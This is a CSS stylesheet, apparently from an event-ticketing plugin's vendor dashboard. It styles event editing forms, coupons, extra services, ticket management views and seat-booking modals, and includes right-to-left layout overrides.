.vendor_edit_event #mb_calendar .auto #recurrence-interval {
border-color: #ccc;
border-radius: 5px;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector {
margin: 15px 0px 0px 0px;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly {
display: flex;
align-items: flex-start;
flex-wrap: wrap;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays {
display: inline-flex;
align-items: flex-start;
flex-direction: column;
justify-content: center;
width: 12%;
min-width: 250px;
margin: 0 5px 5px;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays label {
line-height: 1;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list {
display: flex;
flex-direction: column;
align-items: center;
justify-content: space-between;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item {
margin-top: 10px;
border: 1px solid #8c8f94;
border-radius: 5px;
display: flex;
overflow: hidden;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item:first-child {
margin-top: 0;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item:last-child {
margin-bottom: 10px;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item input {
width: 45%;
border: none;
text-align: center;
border-radius: 0;
margin: 0;
cursor: pointer;
min-width: unset;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item input:first-child {
border-right: 1px solid #8c8f94;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item input:last-child {
border-left: 1px solid #8c8f94;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item input:focus {
border: none;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item .close {
display: flex;
align-items: center;
justify-content: center;
cursor: pointer;
height: 32px;
width: 10%;
border: 1px solid;
background-color: #ff6666;
color: #fff;
border-radius: 5px;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item .close:hover {
background-color: #ff1a1a;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays button {
width: 100%;
margin: 0 0 20px;
}
.vendor_edit_event #mb_calendar .auto #monthly-selector {
display: inline-block;
}
@media (max-width: 1209px) {
.vendor_edit_event #mb_calendar .auto #monthly-selector {
margin: 15px 0px 0px 0px;
}
.vendor_edit_event #mb_calendar .auto #monthly-selector .select2 {
margin-bottom: 5px;
height: 40px;
}
}
.vendor_edit_event #mb_calendar .auto .disable_date {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
padding-top: 30px;
padding-bottom: 30px;
margin-top: 30px;
}
.vendor_edit_event #mb_calendar .auto .disable_date .label {
margin-top: 15px;
}
.vendor_edit_event #mb_calendar .auto .disable_date .add_disable_date {
position: relative;
}
.vendor_edit_event #mb_calendar .auto .disable_date .item_disable_date {
margin-top: 20px;
padding-bottom: 20px;
}
.vendor_edit_event #mb_calendar .auto .disable_date .item_disable_date input {
max-width: 150px;
min-width: 120px;
}
.vendor_edit_event #mb_calendar .auto .disable_date .remove_disable_date {
background: #e86c60;
transition: 0.4s ease;
}
.vendor_edit_event #mb_calendar .auto .disable_date .remove_disable_date:hover {
background: #343434;
border-color: #343434;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
padding-top: 30px;
padding-bottom: 30px;
margin-top: 30px;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot .label {
margin-top: 15px;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot .add_disable_time_slot {
position: relative;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot .item_disable_time_slot {
margin-top: 20px;
padding-bottom: 20px;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot .item_disable_time_slot input {
max-width: 150px;
min-width: 120px;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot .remove_disable_time_slot {
background: #e86c60;
transition: 0.4s ease;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot .remove_disable_time_slot:hover {
background: #343434;
border-color: #343434;
}
.vendor_edit_event #mb_calendar .auto .schedules_time {
border-top: 1px solid #eee;
padding-top: 30px;
margin-top: 30px;
}
.vendor_edit_event #mb_calendar .auto .schedules_time .label {
margin-top: 15px;
}
.vendor_edit_event #mb_calendar .auto .schedules_time input {
max-width: 120px;
}
.vendor_edit_event #mb_calendar .auto .schedules_time .add_schedules_time {
position: relative;
}
.vendor_edit_event #mb_calendar .auto .schedules_time .item_schedules_time {
margin-top: 20px;
padding-bottom: 20px;
}
.vendor_edit_event #mb_calendar .auto .schedules_time .item_schedules_time input {
margin-bottom: 5px;
}
.vendor_edit_event #mb_calendar .auto .schedules_time .remove_schedules_time {
background: #e86c60;
transition: 0.4s ease;
}
.vendor_edit_event #mb_calendar .auto .schedules_time .remove_schedules_time:hover {
background: #343434;
border-color: #343434;
}
@media screen and (max-width: 479px) {
.vendor_edit_event #mb_calendar .option_calendar label {
display: block;
width: 100%;
margin-left: 0;
}
}
.vendor_edit_event #mb_coupon .item_coupon {
border-radius: 0;
margin-bottom: 30px;
border-bottom: 1px solid #eee;
padding-block-end: 30px;
}
@media (max-width: 767px) {
.vendor_edit_event #mb_coupon .item_coupon {
padding: 15px;
}
}
.vendor_edit_event #mb_coupon .item_coupon .wrap_discount_code {
display: flex;
flex-direction: column;
margin-bottom: 15px;
}
.vendor_edit_event #mb_coupon .item_coupon .discount_amount input {
max-width: 150px;
margin-bottom: 5px;
}
.vendor_edit_event #mb_coupon .item_coupon input[type=checkbox] {
margin-right: 5px;
width: 16px;
height: 16px;
}
.vendor_edit_event #mb_coupon .item_coupon .discount_time div {
margin: 20px 0;
}
.vendor_edit_event #mb_coupon .item_coupon .discount_time div span {
display: inline-block;
min-width: 50px;
}
.vendor_edit_event #mb_coupon .item_coupon .discount_time div input {
margin-right: 20px;
margin-bottom: 5px;
}
.vendor_edit_event #mb_coupon .item_coupon .discount_time .coupon_start_time, .vendor_edit_event #mb_coupon .item_coupon .discount_time .coupon_end_time {
max-width: 150px;
}
.vendor_edit_event #mb_coupon .item_coupon .remove_coupon {
margin: 10px 0 0 0;
}
.vendor_edit_event #mb_coupon .add_coupon {
position: relative;
display: flex;
}
.vendor_edit_event #mb_extra_service .el_extra_services {
margin: 0;
padding: 0;
max-width: 600px;
list-style: none;
}
.vendor_edit_event #mb_extra_service .el_extra_services table, .vendor_edit_event #mb_extra_service .el_extra_services tr, .vendor_edit_event #mb_extra_service .el_extra_services td, .vendor_edit_event #mb_extra_service .el_extra_services th {
border: 0;
box-shadow: none;
}
.vendor_edit_event #mb_extra_service .el_extra_services th, .vendor_edit_event #mb_extra_service .el_extra_services td {
padding: 10px 0px;
}
.vendor_edit_event #mb_extra_service .el_extra_services th {
text-transform: capitalize;
}
.vendor_edit_event #mb_extra_service .el_extra_services .el_service_item {
padding: 10px 0px;
border-bottom: 3px dashed #ccc;
position: relative;
}
.vendor_edit_event #mb_extra_service .el_extra_services .el_service_item .el_remove_service {
background-color: #e86c60;
border-color: #e86c60;
position: absolute;
top: 10px;
right: 0;
}
@media screen and (max-width: 600px) {
.vendor_edit_event #mb_extra_service .el_extra_services .el_service_item .el_remove_service {
position: relative;
}
}
@media screen and (max-width: 600px) {
.vendor_edit_event #mb_extra_service .el_extra_services .el_service_item input {
max-width: 100%;
}
}
.vendor_edit_event #mb_extra_service #mb_add_services {
margin: 10px 0px;
}
.vendor_edit_event .image_feature .image_box {
display: inline-flex;
position: relative;
border: 1px solid #eee;
padding: 5px;
width: 150px;
height: 150px;
}
.vendor_edit_event .image_feature .image_box .image-preview {
display: block;
width: 100%;
object-fit: contain;
}
.vendor_edit_event .image_feature .image_box .remove_image {
position: absolute;
top: -10px;
right: -10px;
opacity: 0.7;
font-size: 20px;
}
.vendor_edit_event .image_feature .image_box .remove_image:hover {
opacity: 1;
}
.vendor_edit_event .gallery_list .gallery_item img {
width: 150px;
height: 150px;
object-fit: contain;
}
.vendor_edit_event .image-preview-banner {
max-height: 300px;
}
.vendor_edit_event .event_type_section.event_basic_block {
border: 1px solid #eee;
margin-bottom: 0 !important;
padding: 30px 30px 0px 30px;
}
.event_basic_block .el_custom_taxonomy label span {
color: red;
} .private_desc_ticket .title_add_desc {
margin-top: 30px;
margin-bottom: 15px;
}
.private_desc_ticket textarea {
width: 100%;
} .setting_ticket_online {
display: none;
}
.online_event .setting_ticket_online {
display: block;
margin-top: 30px;
}
.online_event .setting_ticket_online .online_field {
margin: 15px 0px;
}
.online_event .setting_ticket_online .online_field label {
min-width: 150px;
}
body.rtl .vendor_edit_event .ui-tabs .ui-tabs-nav li {
float: right;
}
body.rtl .vendor_edit_event #mb_basic .wrap_event_password .input_group .show_hide_password {
right: unset;
left: 5px;
}
body.rtl .vendor_edit_event #mb_basic .wrap_event_password .input_group input {
padding-left: 30px;
padding-right: 10px;
}
body.rtl .vendor_edit_event #mb_basic .input_radio_group label:not(:first-child) {
margin-left: 0;
margin-right: 10px;
}
@media screen and (max-width: 479px) {
body.rtl .vendor_edit_event #mb_basic .input_radio_group label:not(:first-child) {
margin: 0;
}
}
body.rtl .vendor_edit_event #mb_coupon .item_coupon input[type=checkbox] {
margin-left: 5px;
margin-right: 0;
}
body.rtl .vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item .remove_image {
left: -10px;
right: unset;
}
body.rtl .vendor_edit_event .image_feature .image_box .remove_image {
left: -10px;
right: unset;
}
body.rtl .vendor_edit_event #mb_ticket .wrap_seat_option .radio_seat_option label:not(:first-child) {
margin-left: 0;
margin-right: 10px;
}
@media screen and (max-width: 768px) {
body.rtl .vendor_edit_event #mb_ticket .wrap_seat_option .radio_seat_option label:not(:first-child) {
margin: 0;
}
}
body.rtl .vendor_edit_event #mb_ticket .seating_map_wrapper label {
margin: 0px 0px 0px 30px;
}
body.rtl .vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap .el_remove_seating_map {
right: unset;
left: -15px;
}
body.rtl .vendor_edit_event #mb_ticket .content_ticket .wrap_setup_seat label {
margin-right: 0;
margin-left: 20px;
}
body.rtl .vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc textarea {
margin: 0px 0px 0px 10px;
}
body.rtl .vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item .remove_seat_code_row {
right: unset;
left: -30px;
}
body.rtl .vendor_edit_event #mb_ticket .ticket_link label:first-child {
margin-left: 30px;
}
body.rtl .vendor_edit_event #mb_ticket .ticket_link label {
margin-right: 0;
margin-left: 10px;
}
body.rtl .vendor_edit_event #mb_ticket .wrap_event_tax label {
margin-right: 0;
margin-left: 30px;
}
body.rtl .vendor_edit_event #mb_ticket .ticket_internal_link .wrap_seat_option > label {
margin-right: 0;
margin-left: 30px;
}
body.rtl .vendor_edit_event #mb_ticket .ticket_external_link label, body.rtl .vendor_edit_event #mb_ticket .ticket_external_link_price label {
margin-right: 0;
margin-left: 30px;
}
body.rtl .vendor_edit_event #mb_ticket .ticket_map .middle_content .date_ticket .date_ticket_row input:last-child {
margin-left: 0;
margin-right: 10px;
} .manage_tickets {
margin: 90px 0px;
position: relative;
}
.manage_tickets h3 {
margin: 0;
}
.manage_tickets h4 {
font-size: 16px;
}
.manage_tickets .el_show_column_tickets {
color: #e86c60;
}
.manage_tickets .submit-load-more {
background: #fff;
opacity: 0.7;
max-width: 100%;
height: 100%;
}
.manage_tickets .submit-load-more .load-more {
margin-left: -25px;
top: 50%;
}
.manage_tickets .submit-load-more .load-more .lds-spinner div:after {
background: #e86c60;
}
.manage_tickets .button_ticket {
position: relative;
}
@media (max-width: 768px) {
.manage_tickets .button_ticket .submit-load-more {
left: -10px !important;
right: unset !important;
width: 50px;
}
}
.manage_tickets .button_ticket .submit-load-more {
background: transparent;
opacity: 0.7;
padding: 0;
min-width: unset;
left: unset;
right: 5px;
width: 50px;
}
.manage_tickets .button_ticket .submit-load-more .load-more {
margin-left: 0px;
top: -8px;
}
.manage_tickets .button_ticket .submit-load-more .load-more .lds-spinner div:after {
background: #e86c60;
}
.manage_tickets .select2 {
max-width: 100%;
min-width: 200px;
border-radius: 4px;
display: inline-block;
outline: none;
background: #fff;
}
.manage_tickets .select2 .select2-selection {
border: 1px solid #ccc;
}
.manage_tickets .select2 .select2-selection:focus {
outline: none;
}
.manage_tickets .ticket-calendar {
padding: 30px;
border: 1px solid #ccc;
border-top: none;
}
.manage_tickets .ticket-calendar .date-time .date {
font-size: 18px;
font-weight: 500;
color: #e86c60;
margin-bottom: 5px;
}
.manage_tickets .ticket-calendar .item-calendar-ticket {
display: inline-block;
width: 100%;
max-width: 100%;
padding-top: 15px;
padding-bottom: 15px;
border-top: 1px solid #ddd;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .time {
float: left;
color: #343434;
font-weight: 500;
font-size: 14px;
width: 50%;
padding-right: 10px;
}
@media (max-width: 768px) {
.manage_tickets .ticket-calendar .item-calendar-ticket .time {
width: 100%;
}
}
.manage_tickets .ticket-calendar .item-calendar-ticket .ticket-text {
width: 30%;
float: left;
padding-right: 10px;
}
@media (max-width: 768px) {
.manage_tickets .ticket-calendar .item-calendar-ticket .ticket-text {
width: 100%;
}
}
.manage_tickets .ticket-calendar .item-calendar-ticket .ticket-text .text-ticket {
color: #343434;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .ticket-text .ticket_rest {
color: #343434;
font-weight: 500;
font-size: 14px;
font-weight: 600;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket {
width: 20%;
float: left;
text-align: right;
position: relative;
}
@media (max-width: 768px) {
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket {
width: 100%;
float: left;
}
}
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket .submit-load-more.sendmail {
max-width: unset;
min-width: unset;
background: transparent;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket .edit_ticket {
position: relative;
background: #82b440;
padding: 8px 12px;
color: white;
font-size: 13px;
font-weight: 400;
border-radius: 5px;
transition: 0.4s ease;
border: none;
cursor: pointer;
}
@media (max-width: 768px) {
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket .edit_ticket {
float: left;
}
}
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket .edit_ticket:hover {
background: #343434;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket .close-booking {
color: #e86c60;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .ticket_rest {
padding-right: 10px;
color: #343434;
font-weight: 500;
font-size: 14px;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .ticket_rest .text-ticket {
color: #343434;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .content_edit_ticket {
width: 100%;
float: left;
}
.manage_tickets .form_date_time_search_ticket input {
margin-bottom: 15px;
}
.content_edit_ticket {
position: relative;
width: 100%;
}
.content_edit_ticket .content_edit {
background: #fff;
padding: 30px;
margin-top: 10px;
}
@media (max-width: 767px) {
.content_edit_ticket .content_edit {
padding: 30px 15px 15px;
}
}
.content_edit_ticket .content_edit .el_save_edit_ticket_max {
position: relative;
text-align: right;
}
.content_edit_ticket .content_edit .el_save_edit_ticket_max .submit-load-more.sendmail {
position: absolute;
width: 100px;
height: 60px;
background: transparent;
min-width: unset;
max-width: unset;
left: 100%;
margin-left: -100px;
}
.content_edit_ticket .content_edit .el_save_edit_ticket_max .submit-load-more.sendmail .load-more {
top: -8px;
margin-left: 0;
}
@media (max-width: 768px) {
.content_edit_ticket .content_edit .el_save_edit_ticket_max {
margin: 0;
}
}
.content_edit_ticket .content_edit .el_save_edit_ticket_max .el_update_ticket_max {
padding: 5px 30px;
margin: 0px;
}
.content_edit_ticket .content_edit .number_ticket_max {
max-width: 100px;
}
@media (max-width: 768px) {
.content_edit_ticket .content_edit .number_ticket_max {
max-width: 65px;
}
}
.content_edit_ticket .close_edit_ticket {
color: #e86c60 !important;
float: right;
display: flex;
justify-content: flex-end;
font-size: 20px !important;
position: absolute;
right: 10px;
top: 20px;
z-index: 99;
}
.content_edit_ticket .close_edit_ticket:hover, .content_edit_ticket .close_edit_ticket:focus {
color: #343434 !important;
text-decoration: none;
cursor: pointer;
}
.content_edit_ticket .item-ticket-type {
display: inline-block;
width: 100%;
padding: 9px 0px;
font-size: 16px;
font-weight: 600;
justify-content: space-between;
}
.content_edit_ticket .item-ticket-type .ticket-name {
width: 40%;
float: left;
}
.content_edit_ticket .item-ticket-type .total-ticket, .content_edit_ticket .item-ticket-type .max-ticket, .content_edit_ticket .item-ticket-type .sold-ticket, .content_edit_ticket .item-ticket-type .rest-ticket {
width: 20%;
float: left;
}
.content_edit_ticket .item-ticket-type .total-ticket {
text-align: right;
}
@media (max-width: 767px) {
.content_edit_ticket .item-ticket-type {
font-size: 14px;
}
.content_edit_ticket .item-ticket-type label {
padding: 0px 5px;
}
}
.content_edit_ticket .content-item-ticket {
display: inline-block;
width: 100%;
padding: 20px 0px;
border-top: solid 1px #ccc;
justify-content: space-between;
}
.content_edit_ticket .content-item-ticket .ticket-name {
width: 40%;
float: left;
}
.content_edit_ticket .content-item-ticket .ticket-name p {
margin: 0;
}
.content_edit_ticket .content-item-ticket .total-ticket, .content_edit_ticket .content-item-ticket .max-ticket, .content_edit_ticket .content-item-ticket .sold-ticket {
width: 20%;
float: left;
}
.content_edit_ticket .content-item-ticket .total-ticket p, .content_edit_ticket .content-item-ticket .max-ticket p, .content_edit_ticket .content-item-ticket .sold-ticket p {
margin: 0;
}
.content_edit_ticket .content-item-ticket .total-ticket {
text-align: right;
}
.manage_sale_recurrence {
border: 1px solid #ccc;
padding: 30px;
margin-top: 15px;
}
.manage_sale_recurrence .date {
font-size: 18px;
font-weight: 500;
color: #e86c60;
margin-bottom: 5px;
}
.manage_sale_recurrence .date_time_ticket {
display: flex;
align-items: center;
width: 100%;
flex-wrap: wrap;
padding-top: 15px;
padding-bottom: 15px;
border-top: 1px solid #ddd;
}
.manage_sale_recurrence .date_time_ticket:first-child {
padding-top: 30px;
}
.manage_sale_recurrence .date_time_ticket .date_time {
width: 50%;
padding-right: 10px;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_ticket .date_time {
width: 100%;
}
}
.manage_sale_recurrence .date_time_ticket .date_time .time {
color: #343434;
font-weight: 500;
font-size: 14px;
}
.manage_sale_recurrence .date_time_ticket .ticket_text_rest {
width: 30%;
float: left;
padding-right: 10px;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_ticket .ticket_text_rest {
width: 100%;
}
}
.manage_sale_recurrence .date_time_ticket .ticket_text_rest .text-ticket {
color: #343434;
}
.manage_sale_recurrence .date_time_ticket .ticket_text_rest .ticket_rest {
color: #343434;
font-weight: 500;
font-size: 14px;
}
.manage_sale_recurrence .date_time_ticket .button_ticket {
width: 20%;
float: right;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_ticket .button_ticket {
width: 100%;
float: left;
}
}
.manage_sale_recurrence .date_time_ticket .button_ticket .edit_ticket {
position: relative;
background: #82b440;
padding: 8px 12px;
color: white;
font-size: 13px;
font-weight: 400;
border-radius: 5px;
transition: 0.4s ease;
cursor: pointer;
float: right;
border: none;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_ticket .button_ticket .edit_ticket {
float: left;
}
}
.manage_sale_recurrence .date_time_ticket .button_ticket .edit_ticket:hover {
background: #343434;
}
.manage_sale_recurrence .date_time_ticket .button_ticket .close_booking {
color: #e86c60;
float: right;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_ticket .button_ticket .close_booking {
float: left;
}
}
.manage_sale_recurrence .date_time_schedules {
margin-bottom: 10px;
}
.manage_sale_recurrence .date_time_schedules .content_time {
display: flex;
align-items: center;
max-width: 100%;
flex-wrap: wrap;
padding-top: 15px;
justify-content: space-between;
border-top: 1px solid #ddd;
padding-bottom: 15px;
}
.manage_sale_recurrence .date_time_schedules .date {
font-size: 18px;
font-weight: 500;
color: #e86c60;
margin-bottom: 5px;
}
.manage_sale_recurrence .date_time_schedules .time_schedules {
color: #343434;
font-weight: 500;
font-size: 14px;
width: 40%;
float: left;
padding-right: 10px;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_schedules .time_schedules {
width: 100%;
}
}
.manage_sale_recurrence .date_time_schedules .ticket_text {
width: 30%;
float: left;
padding-right: 10px;
color: #343434 !important;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_schedules .ticket_text {
width: 100%;
}
}
.manage_sale_recurrence .date_time_schedules .ticket_text .ticket_rest {
color: #343434;
font-weight: 500;
font-size: 14px;
}
.manage_sale_recurrence .date_time_schedules .button_ticket {
float: right;
width: 30%;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_schedules .button_ticket {
width: 100%;
float: left;
}
}
.manage_sale_recurrence .date_time_schedules .button_ticket .edit_ticket {
position: relative;
background: #82b440;
padding: 8px 12px;
color: white;
font-size: 13px;
font-weight: 400;
border-radius: 5px;
transition: 0.4s ease;
cursor: pointer;
float: right;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_schedules .button_ticket .edit_ticket {
float: left;
}
}
.manage_sale_recurrence .date_time_schedules .button_ticket .edit_ticket:hover {
background: #343434;
}
.manage_sale_recurrence .date_time_schedules .button_ticket .close_booking {
color: #e86c60;
float: right;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_schedules .button_ticket .close_booking {
float: left;
width: 100%;
}
} .vendor_wrap .search_ticket .search_ticket_btn.button {
border-radius: 0;
}
.vendor_wrap .update_ticket_status i {
font-size: 30px;
font-weight: bold;
}
.vendor_wrap .update_ticket_success {
color: #90ba3e;
}
.vendor_wrap .el_cancel_check_in {
display: inline-flex;
color: blue;
}
.vendor_wrap .el_cancel_check_in i {
display: inline-flex;
color: blue !important;
font-size: 27px;
padding: 0;
}
.vendor_wrap .el_ticket_manager_action_wrap {
display: flex;
align-items: center;
}
.vendor_wrap .el_ticket_manager_action_wrap .el_btn_ticket {
display: inline-block;
font-size: 20px;
margin: 0px 5px;
}
.vendor_wrap .el_ticket_manager_action_wrap .el_btn_ticket i {
margin: 0;
transition: all 0.3s linear;
}
.vendor_wrap .el_ticket_manager_action_wrap .el_btn_ticket.el_download_ticket i {
color: #82b440;
}
.vendor_wrap .el_ticket_manager_action_wrap .el_btn_ticket.el_send_ticket i {
color: var(--primary);
}
.vendor_wrap .el_ticket_manager_action_wrap .el_btn_ticket:hover i {
opacity: 0.5;
}
.vendor_wrap .update_ticket_status i {
font-size: 20px;
}
.vendor_wrap .modal input {
display: block;
width: 100%;
max-width: 100%;
}
.vendor_wrap .modal .invalid-feedback.is-active {
display: block;
}
.vendor_wrap .modal .el_heading {
margin: 10px 0px 0px 0px;
padding: 0px 0px 10px 0px;
border-bottom: 1px solid #eee;
color: #333;
font-size: 20px;
}
.vendor_wrap .modal .el_seats_container {
margin-top: 20px;
padding-bottom: 20px;
border-bottom: 1px solid #eee;
}
.vendor_wrap .modal .el_seats_container .el_seats, .vendor_wrap .modal .el_seats_container .el_areas {
display: grid;
grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
grid-gap: 20px;
}
@media screen and (max-width: 479px) {
.vendor_wrap .modal .el_seats_container .el_seats, .vendor_wrap .modal .el_seats_container .el_areas {
grid-template-columns: 1fr 1fr 1fr 1fr;
}
}
.vendor_wrap .modal .el_seats_container .el_areas {
margin-top: 20px;
}
.vendor_wrap .modal .el_show_seat {
margin-top: 10px;
color: #82b440;
font-size: 18px;
}
.vendor_wrap .modal .el_show_seat .seat_item {
display: flex;
align-items: center;
justify-content: space-between;
padding: 15px 0px;
border-bottom: 1px solid #e0e0e0;
}
.vendor_wrap .modal .el_show_seat .seat_item .person_type {
min-width: 150px;
}
.vendor_wrap .modal .el_show_seat .seat_item .select2-selection--single {
border: 1px solid #aaa;
}
.vendor_wrap .modal .el_show_area .area_item {
display: flex;
justify-content: space-between;
align-items: center;
margin-top: 10px;
border-bottom: 1px solid #eee;
padding: 0px 0px 10px 0px;
}
@media screen and (max-width: 479px) {
.vendor_wrap .modal .el_show_area .area_item {
display: block;
}
}
.vendor_wrap .modal .el_show_area .area_item .area_info {
flex: 0 0 35%;
}
@media screen and (max-width: 479px) {
.vendor_wrap .modal .el_show_area .area_item .area_info {
margin-bottom: 10px;
}
}
.vendor_wrap .modal .el_show_area .area_item .area_info .area_name {
font-weight: 500;
font-size: 18px;
color: #333;
}
.vendor_wrap .modal .el_show_area .area_item .person_type .person_item {
display: flex;
align-items: center;
justify-content: space-between;
}
.vendor_wrap .modal .el_show_area .area_item .person_type .person_item:not(:first-child) {
margin-top: 10px;
}
.vendor_wrap .modal .el_show_area .area_item .person_type .person_item .person_name {
padding: 0px 10px;
}
.vendor_wrap .modal .el_show_area .area_item .el_qty_area {
flex: 0 0 30%;
display: flex;
}
.vendor_wrap .modal .el_show_area .area_item .el_qty_area input {
width: 50px;
background: #fff;
text-align: center;
}
.vendor_wrap .modal .el_show_area .area_item .el_qty_area .el_btn_qty {
background: #555;
color: #fff;
display: inline-flex;
justify-content: center;
align-items: center;
width: 38px;
height: 38px;
}
.vendor_wrap .modal .el_show_area .area_item .el_qty_area .el_btn_qty.el_btn_area_minus {
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
.vendor_wrap .modal .el_show_area .area_item .el_qty_area .el_btn_qty.el_btn_area_plus {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item {
display: flex;
justify-content: space-between;
margin-top: 20px;
}
@media screen and (max-width: 479px) {
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item {
display: block;
}
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .ticket_info {
margin: 0;
flex: 0 0 35%;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .ticket_info .ticket_name {
font-weight: 500;
font-size: 16px;
color: #333;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .ticket_seats {
flex: 0 0 35%;
padding: 0px 5px;
}
@media screen and (max-width: 479px) {
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .ticket_seats {
margin-top: 10px;
}
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .ticket_seats .seat_item:not(:first-child) {
margin-top: 10px;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .ticket_seats .seat_item .select2-container--default .select2-selection--single {
border-radius: 4px;
border-color: #555;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket {
flex: 0 0 30%;
display: flex;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket input {
width: 50px;
background: #fff;
text-align: center;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket .el_btn_qty {
background: #555;
color: #fff;
display: inline-flex;
justify-content: center;
align-items: center;
width: 38px;
height: 38px;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket .el_btn_qty.el_btn_minus {
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket .el_btn_qty.el_btn_plus {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.vendor_wrap .modal .el_extra_services .service_group {
border: 1px solid #555;
padding: 20px;
margin-top: 40px;
position: relative;
border-bottom-left-radius: 10px;
border-top-right-radius: 10px;
}
.vendor_wrap .modal .el_extra_services .service_group .ticket_name {
position: absolute;
top: -33px;
left: -1px;
background: #555;
color: #fff;
display: inline-block;
font-size: 16px;
padding: 5px 20px;
font-weight: 500;
border-top-left-radius: 10px;
border-top-right-radius: 10px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item:not(:first-child) {
margin-top: 10px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content {
display: flex;
align-items: center;
justify-content: space-between;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content .service_name {
flex: 0 0 150px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty {
display: flex;
align-items: center;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty input {
width: 50px;
background: #fff;
text-align: center;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty {
background: #555;
color: #fff;
display: inline-flex;
justify-content: center;
align-items: center;
width: 38px;
height: 38px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_per_btn_minus, .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_btn_minus, .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_btn_minus {
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
